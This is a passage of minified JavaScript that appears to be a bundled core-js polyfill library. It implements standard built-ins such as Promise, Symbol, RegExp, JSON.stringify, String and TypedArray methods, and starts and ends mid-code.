r,n,y,v,g,m,b=o(this),w=u(b),x=i(t,w),O=arguments.length;for(0===O?r=n=0:1===O?(r=0,n=w-x):(r=O-2,n=d(h(a(e),0),w-x)),s(w+r-n),y=f(b,n),v=0;v<n;v++)(g=x+v)in b&&l(y,v,b[g]);if(y.length=n,r<n){for(v=x;v<w-n;v++)m=v+r,(g=v+n)in b?b[m]=b[g]:p(b,m);for(v=w;v>w-n+r;v--)p(b,v-1)}else if(r>n)for(v=w-n;v>x;v--)m=v+r-1,(g=v+n-1)in b?b[m]=b[g]:p(b,m);for(v=0;v<r;v++)b[v+x]=arguments[v+2];return c(b,w-n+r),y}})},1908:function(t,e,r){"use strict";var n=r(382),o=r(2048).EXISTS,i=r(4762),a=r(3864),u=Function.prototype,c=i(u.toString),s=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,f=i(s.exec);n&&!o&&a(u,"name",{configurable:!0,get:function(){try{return f(s,c(this))[1]}catch(t){return""}}})},5055:function(t,e,r){"use strict";var n=r(8612),o=r(5578);n({global:!0,forced:o.globalThis!==o},{globalThis:o})},6184:function(t,e,r){"use strict";var n=r(8612),o=r(1409),i=r(3067),a=r(1807),u=r(4762),c=r(8473),s=r(1483),f=r(1423),l=r(1698),p=r(5215),y=r(6029),h=String,d=o("JSON","stringify"),v=u(/./.exec),g=u("".charAt),m=u("".charCodeAt),b=u("".replace),w=u(1..toString),x=/[\uD800-\uDFFF]/g,O=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,A=!y||c(function(){var t=o("Symbol")("stringify detection");return"[null]"!==d([t])||"{}"!==d({a:t})||"{}"!==d(Object(t))}),E=c(function(){return'"\udf06\ud834"'!==d("\udf06\ud834")||'"\udead"'!==d("\udead")}),j=function(t,e){var r=l(arguments),n=p(e);if(s(n)||void 0!==t&&!f(t))return r[1]=function(t,e){if(s(n)&&(e=a(n,this,h(t),e)),!f(e))return e},i(d,null,r)},P=function(t,e,r){var n=g(r,e-1),o=g(r,e+1);return v(O,t)&&!v(S,o)||v(S,t)&&!v(O,n)?"\\u"+w(m(t,0),16):t};d&&n({target:"JSON",stat:!0,arity:3,forced:A||E},{stringify:function(t,e,r){var n=l(arguments),o=i(A?j:d,null,n);return E&&"string"==typeof o?b(o,x,P):o}})},849:function(t,e,r){"use strict";var n=r(5578);r(2277)(n.JSON,"JSON",!0)},389:function(t,e,r){"use strict";r(2277)(Math,"Math",!0)},8338:function(t,e,r){"use strict";r(8612)({target:"Number",stat:!0},{isFinite:r(5574)})},7575:function(t,e,r){"use strict";var n=r(8612),o=r(1439);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},7132:function(t,e,r){"use strict";var n=r(8612),o=r(5627).entries;n({target:"Object",stat:!0},{entries:function(t){return o(t)}})},6457:function(t,e,r){"use strict";var n=r(8612),o=r(8473),i=r(5599),a=r(4961).f,u=r(382);n({target:"Object",stat:!0,forced:!u||o(function(){a(1)}),sham:!u},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},8908:function(t,e,r){"use strict";var n=r(8612),o=r(382),i=r(9497),a=r(5599),u=r(4961),c=r(670);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,r,n=a(t),o=u.f,s=i(n),f={},l=0;s.length>l;)void 0!==(r=o(n,e=s[l++]))&&c(f,e,r);return f}})},718:function(t,e,r){"use strict";var n=r(8612),o=r(8473),i=r(2020).f;n({target:"Object",stat:!0,forced:o(function(){return!Object.getOwnPropertyNames(1)})},{getOwnPropertyNames:i})},240:function(t,e,r){"use strict";var n=r(8612),o=r(6029),i=r(8473),a=r(4347),u=r(2347);n({target:"Object",stat:!0,forced:!o||i(function(){a.f(1)})},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(u(t)):[]}})},6437:function(t,e,r){"use strict";var n=r(8612),o=r(8473),i=r(2347),a=r(3181),u=r(9441);n({target:"Object",stat:!0,forced:o(function(){a(1)}),sham:!u},{getPrototypeOf:function(t){return a(i(t))}})},3810:function(t,e,r){"use strict";var n=r(8612),o=r(2347),i=r(3658);n({target:"Object",stat:!0,forced:r(8473)(function(){i(1)})},{keys:function(t){return i(o(t))}})},8557:function(t,e,r){"use strict";var n=r(4338),o=r(7914),i=r(5685);n||o(Object.prototype,"toString",i,{unsafe:!0})},6249:function(t,e,r){"use strict";var n=r(8612),o=r(1807),i=r(8120),a=r(1173),u=r(4193),c=r(1506);n({target:"Promise",stat:!0,forced:r(1407)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,s=r.reject,f=u(function(){var r=i(e.resolve),a=[],u=0,f=1;c(t,function(t){var i=u++,c=!1;f++,o(r,e,t).then(function(t){c||(c=!0,a[i]=t,--f||n(a))},s)}),--f||n(a)});return f.error&&s(f.value),r.promise}})},6681:function(t,e,r){"use strict";var n=r(8612),o=r(9557),i=r(5502).CONSTRUCTOR,a=r(2832),u=r(1409),c=r(1483),s=r(7914),f=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&c(a)){var l=u("Promise").prototype.catch;f.catch!==l&&s(f,"catch",l,{unsafe:!0})}},8786:function(t,e,r){"use strict";var n,o,i,a=r(8612),u=r(9557),c=r(5207),s=r(5578),f=r(1807),l=r(7914),p=r(1953),y=r(2277),h=r(7859),d=r(8120),v=r(1483),g=r(1704),m=r(6021),b=r(483),w=r(7007).set,x=r(553),O=r(1339),S=r(4193),A=r(5459),E=r(4483),j=r(2832),P=r(5502),T=r(1173),R="Promise",k=P.CONSTRUCTOR,L=P.REJECTION_EVENT,I=P.SUBCLASSING,N=E.getterFor(R),_=E.set,U=j&&j.prototype,C=j,F=U,M=s.TypeError,D=s.document,B=s.process,W=T.f,$=W,q=!!(D&&D.createEvent&&s.dispatchEvent),G="unhandledrejection",z=function(t){var e;return!(!g(t)||!v(e=t.then))&&e},V=function(t,e){var r,n,o,i=e.value,a=1===e.state,u=a?t.ok:t.fail,c=t.resolve,s=t.reject,l=t.domain;try{u?(a||(2===e.rejection&&Q(e),e.rejection=1),!0===u?r=i:(l&&l.enter(),r=u(i),l&&(l.exit(),o=!0)),r===t.promise?s(new M("Promise-chain cycle")):(n=z(r))?f(n,r,c,s):c(r)):s(i)}catch(t){l&&!o&&l.exit(),s(t)}},H=function(t,e){t.notified||(t.notified=!0,x(function(){for(var r,n=t.reactions;r=n.get();)V(r,t);t.notified=!1,e&&!t.rejection&&K(t)}))},J=function(t,e,r){var n,o;q?((n=D.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),s.dispatchEvent(n)):n={promise:e,reason:r},!L&&(o=s["on"+t])?o(n):t===G&&O("Unhandled promise rejection",r)},K=function(t){f(w,s,function(){var e,r=t.facade,n=t.value;if(Y(t)&&(e=S(function(){c?B.emit("unhandledRejection",n,r):J(G,r,n)}),t.rejection=c||Y(t)?2:1,e.error))throw e.value})},Y=function(t){return 1!==t.rejection&&!t.parent},Q=function(t){f(w,s,function(){var e=t.facade;c?B.emit("rejectionHandled",e):J("rejectionhandled",e,t.value)})},X=function(t,e,r){return function(n){t(e,n,r)}},Z=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,H(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw new M("Promise can't be resolved itself");var n=z(e);n?x(function(){var r={done:!1};try{f(n,e,X(tt,r,t),X(Z,r,t))}catch(e){Z(r,e,t)}}):(t.value=e,t.state=1,H(t,!1))}catch(e){Z({done:!1},e,t)}}};if(k&&(F=(C=function(t){m(this,F),d(t),f(n,this);var e=N(this);try{t(X(tt,e),X(Z,e))}catch(t){Z(e,t)}}).prototype,(n=function(t){_(this,{type:R,done:!1,notified:!1,parent:!1,reactions:new A,rejection:!1,state:0,value:void 0})}).prototype=l(F,"then",function(t,e){var r=N(this),n=W(b(this,C));return r.parent=!0,n.ok=!v(t)||t,n.fail=v(e)&&e,n.domain=c?B.domain:void 0,0===r.state?r.reactions.add(n):x(function(){V(n,r)}),n.promise}),o=function(){var t=new n,e=N(t);this.promise=t,this.resolve=X(tt,e),this.reject=X(Z,e)},T.f=W=function(t){return t===C||void 0===t?new o(t):$(t)},!u&&v(j)&&U!==Object.prototype)){i=U.then,I||l(U,"then",function(t,e){var r=this;return new C(function(t,e){f(i,r,t,e)}).then(t,e)},{unsafe:!0});try{delete U.constructor}catch(t){}p&&p(U,F)}a({global:!0,constructor:!0,wrap:!0,forced:k},{Promise:C}),y(C,R,!1,!0),h(R)},76:function(t,e,r){"use strict";r(8786),r(6249),r(6681),r(1681),r(9231),r(5774)},1681:function(t,e,r){"use strict";var n=r(8612),o=r(1807),i=r(8120),a=r(1173),u=r(4193),c=r(1506);n({target:"Promise",stat:!0,forced:r(1407)},{race:function(t){var e=this,r=a.f(e),n=r.reject,s=u(function(){var a=i(e.resolve);c(t,function(t){o(a,e,t).then(r.resolve,n)})});return s.error&&n(s.value),r.promise}})},9231:function(t,e,r){"use strict";var n=r(8612),o=r(1173);n({target:"Promise",stat:!0,forced:r(5502).CONSTRUCTOR},{reject:function(t){var e=o.f(this);return(0,e.reject)(t),e.promise}})},5774:function(t,e,r){"use strict";var n=r(8612),o=r(1409),i=r(9557),a=r(2832),u=r(5502).CONSTRUCTOR,c=r(2172),s=o("Promise"),f=i&&!u;n({target:"Promise",stat:!0,forced:i||u},{resolve:function(t){return c(f&&this===s?a:this,t)}})},646:function(t,e,r){"use strict";var n=r(382),o=r(5578),i=r(4762),a=r(8730),u=r(2429),c=r(9037),s=r(5290),f=r(2278).f,l=r(4815),p=r(4786),y=r(6261),h=r(9736),d=r(7435),v=r(7150),g=r(7914),m=r(8473),b=r(5755),w=r(4483).enforce,x=r(7859),O=r(1),S=r(3933),A=r(4528),E=O("match"),j=o.RegExp,P=j.prototype,T=o.SyntaxError,R=i(P.exec),k=i("".charAt),L=i("".replace),I=i("".indexOf),N=i("".slice),_=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,U=/a/g,C=/a/g,F=new j(U)!==U,M=d.MISSED_STICKY,D=d.UNSUPPORTED_Y;if(a("RegExp",n&&(!F||M||S||A||m(function(){return C[E]=!1,j(U)!==U||j(C)===C||"/a/i"!==String(j(U,"i"))})))){for(var B=function(t,e){var r,n,o,i,a,f,d=l(P,this),v=p(t),g=void 0===e,m=[],x=t;if(!d&&v&&g&&t.constructor===B)return t;if((v||l(P,t))&&(t=t.source,g&&(e=h(x))),t=void 0===t?"":y(t),e=void 0===e?"":y(e),x=t,S&&("dotAll"in U)&&(n=!!e&&I(e,"s")>-1)&&(e=L(e,/s/g,"")),r=e,M&&("sticky"in U)&&(o=!!e&&I(e,"y")>-1)&&D&&(e=L(e,/y/g,"")),A&&(t=(i=function(t){for(var e,r=t.length,n=0,o="",i=[],a=s(null),u=!1,c=!1,f=0,l="";n<=r;n++){if("\\"===(e=k(t,n)))e+=k(t,++n);else if("]"===e)u=!1;else if(!u)switch(!0){case"["===e:u=!0;break;case"("===e:if(o+=e,"?:"===N(t,n+1,n+3))continue;R(_,N(t,n+1))&&(n+=2,c=!0),f++;continue;case">"===e&&c:if(""===l||b(a,l))throw new T("Invalid capture group name");a[l]=!0,i[i.length]=[l,f],c=!1,l="";continue}c?l+=e:o+=e}return[o,i]}(t))[0],m=i[1]),a=u(j(t,e),d?this:P,B),(n||o||m.length)&&(f=w(a),n&&(f.dotAll=!0,f.raw=B(function(t){for(var e,r=t.length,n=0,o="",i=!1;n<=r;n++)"\\"!==(e=k(t,n))?i||"."!==e?("["===e?i=!0:"]"===e&&(i=!1),o+=e):o+="[\\s\\S]":o+=e+k(t,++n);return o}(t),r)),o&&(f.sticky=!0),m.length&&(f.groups=m)),t!==x)try{c(a,"source",""===x?"(?:)":x)}catch(t){}return a},W=f(j),$=0;W.length>$;)v(B,j,W[$++]);P.constructor=B,B.prototype=P,g(o,"RegExp",B,{constructor:!0})}x("RegExp")},5021:function(t,e,r){"use strict";var n=r(8612),o=r(8865);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},3687:function(t,e,r){"use strict";var n=r(2048).PROPER,o=r(7914),i=r(2293),a=r(6261),u=r(8473),c=r(9736),s="toString",f=RegExp.prototype,l=f[s],p=u(function(){return"/a/b"!==l.call({source:"a",flags:"b"})}),y=n&&l.name!==s;(p||y)&&o(f,s,function(){var t=i(this);return"/"+a(t.source)+"/"+a(c(t))},{unsafe:!0})},3368:function(t,e,r){"use strict";var n,o=r(8612),i=r(3786),a=r(4961).f,u=r(8324),c=r(6261),s=r(4989),f=r(3312),l=r(4522),p=r(9557),y=i("".slice),h=Math.min,d=l("endsWith");o({target:"String",proto:!0,forced:!(!p&&!d&&(n=a(String.prototype,"endsWith"))&&!n.writable||d)},{endsWith:function(t){var e=c(f(this));s(t);var r=arguments.length>1?arguments[1]:void 0,n=e.length,o=void 0===r?n:h(u(r),n),i=c(t);return y(e,o-i.length,o)===i}})},3994:function(t,e,r){"use strict";var n=r(9105).charAt,o=r(6261),i=r(4483),a=r(5662),u=r(5247),c="String Iterator",s=i.set,f=i.getterFor(c);a(String,"String",function(t){s(this,{type:c,string:o(t),index:0})},function(){var t,e=f(this),r=e.string,o=e.index;return o>=r.length?u(void 0,!0):(t=n(r,o),e.index+=t.length,u(t,!1))})},81:function(t,e,r){"use strict";var n=r(8612),o=r(1807),i=r(3786),a=r(1040),u=r(5247),c=r(3312),s=r(8324),f=r(6261),l=r(2293),p=r(5983),y=r(1278),h=r(4786),d=r(9736),v=r(2564),g=r(7914),m=r(8473),b=r(1),w=r(483),x=r(4419),O=r(2428),S=r(4483),A=r(9557),E=b("matchAll"),j="RegExp String",P=j+" Iterator",T=S.set,R=S.getterFor(P),k=RegExp.prototype,L=TypeError,I=i("".indexOf),N=i("".matchAll),_=!!N&&!m(function(){N("a",/./)}),U=a(function(t,e,r,n){T(this,{type:P,regexp:t,string:e,global:r,unicode:n,done:!1})},j,function(){var t=R(this);if(t.done)return u(void 0,!0);var e=t.regexp,r=t.string,n=O(e,r);return null===n?(t.done=!0,u(void 0,!0)):t.global?(""===f(n[0])&&(e.lastIndex=x(r,s(e.lastIndex),t.unicode)),u(n,!1)):(t.done=!0,u(n,!1))}),C=function(t){var e,r,n,o=l(this),i=f(t),a=w(o,RegExp),u=f(d(o));return e=new a(a===RegExp?o.source:o,u),r=!!~I(u,"g"),n=!!~I(u,"u"),e.lastIndex=s(o.lastIndex),new U(e,i,r,n)};n({target:"String",proto:!0,forced:_},{matchAll:function(t){var e,r,n,i=c(this);if(p(t)){if(_)return N(i,t)}else{if(h(t)&&!~I(f(c(d(t))),"g"))throw new L("`.matchAll` does not allow non-global regexes");if(_)return N(i,t);if(void 0===(r=v(t,E))&&A&&"RegExp"===y(t)&&(r=C),r)return o(r,t,i)}return e=f(i),n=RegExp(t,"g"),A?o(C,n,e):n[E](e)}}),A||E in k||g(k,E,C)},3819:function(t,e,r){"use strict";var n=r(1807),o=r(3358),i=r(2293),a=r(5983),u=r(8324),c=r(6261),s=r(3312),f=r(2564),l=r(4419),p=r(2428);o("match",function(t,e,r){return[function(e){var r=s(this),o=a(e)?void 0:f(e,t);return o?n(o,e,r):RegExp(e)[t](c(r))},function(t){var n=i(this),o=c(t),a=r(e,n,o);if(a.done)return a.value;if(!n.global)return p(n,o);var s=n.unicode;n.lastIndex=0;for(var f,y=[],h=0;null!==(f=p(n,o));){var d=c(f[0]);y[h]=d,""===d&&(n.lastIndex=l(o,u(n.lastIndex),s)),h++}return 0===h?null:y}]})},3062:function(t,e,r){"use strict";var n=r(3067),o=r(1807),i=r(4762),a=r(3358),u=r(8473),c=r(2293),s=r(1483),f=r(5983),l=r(3005),p=r(8324),y=r(6261),h=r(3312),d=r(4419),v=r(2564),g=r(708),m=r(2428),b=r(1)("replace"),w=Math.max,x=Math.min,O=i([].concat),S=i([].push),A=i("".indexOf),E=i("".slice),j="$0"==="a".replace(/./,"$0"),P=!!/./[b]&&""===/./[b]("a","$0");a("replace",function(t,e,r){var i=P?"$":"$0";return[function(t,r){var n=h(this),i=f(t)?void 0:v(t,b);return i?o(i,t,n,r):o(e,y(n),t,r)},function(t,o){var a=c(this),u=y(t);if("string"==typeof o&&-1===A(o,i)&&-1===A(o,"$<")){var f=r(e,a,u,o);if(f.done)return f.value}var h=s(o);h||(o=y(o));var v,b=a.global;b&&(v=a.unicode,a.lastIndex=0);for(var j,P=[];null!==(j=m(a,u))&&(S(P,j),b);)""===y(j[0])&&(a.lastIndex=d(u,p(a.lastIndex),v));for(var T,R="",k=0,L=0;L<P.length;L++){for(var I,N=y((j=P[L])[0]),_=w(x(l(j.index),u.length),0),U=[],C=1;C<j.length;C++)S(U,void 0===(T=j[C])?T:String(T));var F=j.groups;if(h){var M=O([N],U,_,u);void 0!==F&&S(M,F),I=y(n(o,void 0,M))}else I=g(N,u,_,U,F,o);_>=k&&(R+=E(u,k,_)+I,k=_+N.length)}return R+E(u,k)}]},!!u(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})||!j||P)},7456:function(t,e,r){"use strict";var n=r(1807),o=r(3358),i=r(2293),a=r(5983),u=r(3312),c=r(5420),s=r(6261),f=r(2564),l=r(2428);o("search",function(t,e,r){return[function(e){var r=u(this),o=a(e)?void 0:f(e,t);return o?n(o,e,r):RegExp(e)[t](s(r))},function(t){var n=i(this),o=s(t),a=r(e,n,o);if(a.done)return a.value;var u=n.lastIndex;c(u,0)||(n.lastIndex=0);var f=l(n,o);return c(n.lastIndex,u)||(n.lastIndex=u),null===f?-1:f.index}]})},1810:function(t,e,r){"use strict";var n=r(1807),o=r(4762),i=r(3358),a=r(2293),u=r(5983),c=r(3312),s=r(483),f=r(4419),l=r(8324),p=r(6261),y=r(2564),h=r(2428),d=r(7435),v=r(8473),g=d.UNSUPPORTED_Y,m=Math.min,b=o([].push),w=o("".slice),x=!v(function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]}),O="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;i("split",function(t,e,r){var o="0".split(void 0,0).length?function(t,r){return void 0===t&&0===r?[]:n(e,this,t,r)}:e;return[function(e,r){var i=c(this),a=u(e)?void 0:y(e,t);return a?n(a,e,i,r):n(o,p(i),e,r)},function(t,n){var i=a(this),u=p(t);if(!O){var c=r(o,i,u,n,o!==e);if(c.done)return c.value}var y=s(i,RegExp),d=i.unicode,v=(i.ignoreCase?"i":"")+(i.multiline?"m":"")+(i.unicode?"u":"")+(g?"g":"y"),x=new y(g?"^(?:"+i.source+")":i,v),S=void 0===n?4294967295:n>>>0;if(0===S)return[];if(0===u.length)return null===h(x,u)?[u]:[];for(var A=0,E=0,j=[];E<u.length;){x.lastIndex=g?0:E;var P,T=h(x,g?w(u,E):u);if(null===T||(P=m(l(x.lastIndex+(g?E:0)),u.length))===A)E=f(u,E,d);else{if(b(j,w(u,A,E)),j.length===S)return j;for(var R=1;R<=T.length-1;R++)if(b(j,T[R]),j.length===S)return j;E=A=P}}return b(j,w(u,A)),j}]},O||!x,g)},6968:function(t,e,r){"use strict";var n=r(8612),o=r(4544).trim;n({target:"String",proto:!0,forced:r(3172)("trim")},{trim:function(){return o(this)}})},5443:function(t,e,r){"use strict";var n=r(8612),o=r(5578),i=r(1807),a=r(4762),u=r(9557),c=r(382),s=r(6029),f=r(8473),l=r(5755),p=r(4815),y=r(2293),h=r(5599),d=r(3815),v=r(6261),g=r(7738),m=r(5290),b=r(3658),w=r(2278),x=r(2020),O=r(4347),S=r(4961),A=r(5835),E=r(5799),j=r(7611),P=r(7914),T=r(3864),R=r(7255),k=r(5409),L=r(1507),I=r(1866),N=r(1),_=r(5373),U=r(7849),C=r(8192),F=r(2277),M=r(4483),D=r(2867).forEach,B=k("hidden"),W="Symbol",$="prototype",q=M.set,G=M.getterFor(W),z=Object[$],V=o.Symbol,H=V&&V[$],J=o.RangeError,K=o.TypeError,Y=o.QObject,Q=S.f,X=A.f,Z=x.f,tt=j.f,te=a([].push),tr=R("symbols"),tn=R("op-symbols"),to=R("wks"),ti=!Y||!Y[$]||!Y[$].findChild,ta=function(t,e,r){var n=Q(z,e);n&&delete z[e],X(t,e,r),n&&t!==z&&X(z,e,n)},tu=c&&f(function(){return 7!==m(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a})?ta:X,tc=function(t,e){var r=tr[t]=m(H);return q(r,{type:W,tag:t,description:e}),c||(r.description=e),r},ts=function(t,e,r){t===z&&ts(tn,e,r),y(t);var n=d(e);return y(r),l(tr,n)?(r.enumerable?(l(t,B)&&t[B][n]&&(t[B][n]=!1),r=m(r,{enumerable:g(0,!1)})):(l(t,B)||X(t,B,g(1,m(null))),t[B][n]=!0),tu(t,n,r)):X(t,n,r)},tf=function(t,e){y(t);var r=h(e),n=b(r).concat(th(r));return D(n,function(e){c&&!i(tl,r,e)||ts(t,e,r[e])}),t},tl=function(t){var e=d(t),r=i(tt,this,e);return!(this===z&&l(tr,e)&&!l(tn,e))&&(!(r||!l(this,e)||!l(tr,e)||l(this,B)&&this[B][e])||r)},tp=function(t,e){var r=h(t),n=d(e);if(r!==z||!l(tr,n)||l(tn,n)){var o=Q(r,n);return!o||!l(tr,n)||l(r,B)&&r[B][n]||(o.enumerable=!0),o}},ty=function(t){var e=Z(h(t)),r=[];return D(e,function(t){l(tr,t)||l(L,t)||te(r,t)}),r},th=function(t){var e=t===z,r=Z(e?tn:h(t)),n=[];return D(r,function(t){l(tr,t)&&(!e||l(z,t))&&te(n,tr[t])}),n};s||(P(H=(V=function(){if(p(H,this))throw new K("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=I(t),r=function(t){var n=void 0===this?o:this;n===z&&i(r,tn,t),l(n,B)&&l(n[B],e)&&(n[B][e]=!1);var a=g(1,t);try{tu(n,e,a)}catch(t){if(!(t instanceof J))throw t;ta(n,e,a)}};return c&&ti&&tu(z,e,{configurable:!0,set:r}),tc(e,t)})[$],"toString",function(){return G(this).tag}),P(V,"withoutSetter",function(t){return tc(I(t),t)}),j.f=tl,A.f=ts,E.f=tf,S.f=tp,w.f=x.f=ty,O.f=th,_.f=function(t){return tc(N(t),t)},c&&(T(H,"description",{configurable:!0,get:function(){return G(this).description}}),u||P(z,"propertyIsEnumerable",tl,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!s,sham:!s},{Symbol:V}),D(b(to),function(t){U(t)}),n({target:W,stat:!0,forced:!s},{useSetter:function(){ti=!0},useSimple:function(){ti=!1}}),n({target:"Object",stat:!0,forced:!s,sham:!c},{create:function(t,e){return void 0===e?m(t):tf(m(t),e)},defineProperty:ts,defineProperties:tf,getOwnPropertyDescriptor:tp}),n({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:ty}),C(),F(V,W),L[B]=!0},2733:function(t,e,r){"use strict";var n=r(8612),o=r(382),i=r(5578),a=r(4762),u=r(5755),c=r(1483),s=r(4815),f=r(6261),l=r(3864),p=r(6726),y=i.Symbol,h=y&&y.prototype;if(o&&c(y)&&(!("description"in h)||void 0!==y().description)){var d={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),e=s(h,this)?new y(t):void 0===t?y():y(t);return""===t&&(d[e]=!0),e};p(v,y),v.prototype=h,h.constructor=v;var g="Symbol(description detection)"===String(y("description detection")),m=a(h.valueOf),b=a(h.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),O=a("".slice);l(h,"description",{configurable:!0,get:function(){var t=m(this);if(u(d,t))return"";var e=b(t),r=g?O(e,7,-1):x(e,w,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:v})}},2484:function(t,e,r){"use strict";var n=r(8612),o=r(1409),i=r(5755),a=r(6261),u=r(7255),c=r(3218),s=u("string-to-symbol-registry"),f=u("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=a(t);if(i(s,e))return s[e];var r=o("Symbol")(e);return s[e]=r,f[r]=e,r}})},4701:function(t,e,r){"use strict";r(7849)("iterator")},9305:function(t,e,r){"use strict";r(5443),r(2484),r(1894),r(6184),r(240)},1894:function(t,e,r){"use strict";var n=r(8612),o=r(5755),i=r(1423),a=r(8761),u=r(7255),c=r(3218),s=u("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!i(t))throw TypeError(a(t)+" is not a symbol");if(o(s,t))return s[t]}})},2623:function(t,e,r){"use strict";var n=r(1409),o=r(7849),i=r(2277);o("toStringTag"),i(n("Symbol"),"Symbol")},3320:function(t,e,r){"use strict";var n=r(4762),o=r(7534),i=n(r(3695)),a=o.aTypedArray;(0,o.exportTypedArrayMethod)("copyWithin",function(t,e){return i(a(this),t,e,arguments.length>2?arguments[2]:void 0)})},4716:function(t,e,r){"use strict";var n=r(7534),o=r(2867).every,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("every",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},3054:function(t,e,r){"use strict";var n=r(7534),o=r(8287),i=r(4052),a=r(6145),u=r(1807),c=r(4762),s=r(8473),f=n.aTypedArray,l=n.exportTypedArrayMethod,p=c("".slice);l("fill",function(t){var e=arguments.length;return f(this),u(o,this,"Big"===p(a(this),0,3)?i(t):+t,e>1?arguments[1]:void 0,e>2?arguments[2]:void 0)},s(function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t}))},2281:function(t,e,r){"use strict";var n=r(7534),o=r(2867).filter,i=r(7535),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("filter",function(t){var e=o(a(this),t,arguments.length>1?arguments[1]:void 0);return i(this,e)})},9717:function(t,e,r){"use strict";var n=r(7534),o=r(2867).findIndex,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("findIndex",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},3236:function(t,e,r){"use strict";var n=r(7534),o=r(2867).find,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("find",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},2506:function(t,e,r){"use strict";var n=r(7534),o=r(2867).forEach,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("forEach",function(t){o(i(this),t,arguments.length>1?arguments[1]:void 0)})},2650:function(t,e,r){"use strict";var n=r(7534),o=r(6651).includes,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("includes",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},4581:function(t,e,r){"use strict";var n=r(7534),o=r(6651).indexOf,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("indexOf",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},1937:function(t,e,r){"use strict";var n=r(5578),o=r(8473),i=r(4762),a=r(7534),u=r(4962),c=r(1)("iterator"),s=n.Uint8Array,f=i(u.values),l=i(u.keys),p=i(u.entries),y=a.aTypedArray,h=a.exportTypedArrayMethod,d=s&&s.prototype,v=!o(function(){d[c].call([1])}),g=!!d&&d.values&&d[c]===d.values&&"values"===d.values.name,m=function(){return f(y(this))};h("entries",function(){return p(y(this))},v),h("keys",function(){return l(y(this))},v),h("values",m,v||!g,{name:"values"}),h(c,m,v||!g,{name:"values"})},5683:function(t,e,r){"use strict";var n=r(7534),o=r(4762),i=n.aTypedArray,a=n.exportTypedArrayMethod,u=o([].join);a("join",function(t){return u(i(this),t)})},5486:function(t,e,r){"use strict";var n=r(7534),o=r(3067),i=r(8901),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("lastIndexOf",function(t){var e=arguments.length;return o(i,a(this),e>1?[t,arguments[1]]:[t])})},4181:function(t,e,r){"use strict";var n=r(7534),o=r(2867).map,i=r(6818),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("map",function(t){return o(a(this),t,arguments.length>1?arguments[1]:void 0,function(t,e){return new(i(t))(e)})})},8750:function(t,e,r){"use strict";var n=r(7534),o=r(8228).right,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("reduceRight",function(t){var e=arguments.length;return o(i(this),t,e,e>1?arguments[1]:void 0)})},1421:function(t,e,r){"use strict";var n=r(7534),o=r(8228).left,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("reduce",function(t){var e=arguments.length;return o(i(this),t,e,e>1?arguments[1]:void 0)})},789:function(t,e,r){"use strict";var n=r(7534),o=n.aTypedArray,i=n.exportTypedArrayMethod,a=Math.floor;i("reverse",function(){for(var t,e=this,r=o(e).length,n=a(r/2),i=0;i<n;)t=e[i],e[i++]=e[--r],e[r]=t;return e})},3171:function(t,e,r){"use strict";var n=r(5578),o=r(1807),i=r(7534),a=r(6960),u=r(4579),c=r(2347),s=r(8473),f=n.RangeError,l=n.Int8Array,p=l&&l.prototype,y=p&&p.set,h=i.aTypedArray,d=i.exportTypedArrayMethod,v=!s(function(){var t=new Uint8ClampedArray(2);return o(y,t,{length:1,0:3},1),3!==t[1]}),g=v&&i.NATIVE_ARRAY_BUFFER_VIEWS&&s(function(){var t=new l(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]});d("set",function(t){h(this);var e=u(arguments.length>1?arguments[1]:void 0,1),r=c(t);if(v)return o(y,this,r,e);var n=this.length,i=a(r),s=0;if(i+e>n)throw new f("Wrong 